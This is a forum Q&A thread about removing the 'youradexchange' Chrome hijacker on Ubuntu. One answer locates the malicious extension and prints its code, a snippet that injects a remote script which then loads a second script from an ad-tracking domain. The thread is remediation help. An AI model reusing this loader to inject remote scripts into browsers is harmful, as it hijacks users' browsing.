remove youradexchange malware from chrome
Solution 1
I have exactly the same issue.
I manage to remove the malware extension from my ubuntu machine.
The extension is saved under :
/home/user/.config/chromium/Default/Extensions/gpomcmpdonjdffeabllcklpbnfdknnko
But it could be saved under another folder name. You can find it searching for this file :
find -name gui_web.js
Just delete this folder, and it should be fixed.
the content of this file is explicit :
var app = document.createElement('script');
app.type = 'text/javascript';
app.src = '//www.web-cdn.net/cdn/web.js';
document.getElementsByTagName("head")[0].appendChild(app);
It downloads this script web.js which content is :
var app = document.createElement('script');
app.type = 'text/javascript';
app.src = '//www.my-app-analytics.com/app-ga.php';
document.getElementsByTagName("head")[0].appendChild(app);
Solution 2
If you are running Windows OS, then this post will definitely help, as it did to me. Try some similar action to remove the malware from Ubuntu:
- Check add-ons (
/usr/lib/chromium-browser) and remove any suspicious (YourAdExchange should be there). - Delete Chrome caches (
~/.cache/google-chrome) and personal files (~/.config/google-chrome). - Reset homepage to Google.
If the above steps do not work, you may install clamAV (works in some cases). Hope this helps!
Related videos on Youtube
John
Updated on September 18, 2022Comments
-
John over 1 year
Does anyone have experience removing the 'youradexchange.com' browser hijack on ubuntu? I find a lot of information regarding this for Windows, but there is nothing for linux. When I am using Chrome, I always see, "waiting for my-app-analytics.com". Googling has led me to believe it is related to the browser hijack.
-
 0x2b3bfa0 about 9 yearsTry completely removing chrome and then install it.
0x2b3bfa0 about 9 yearsTry completely removing chrome and then install it.
-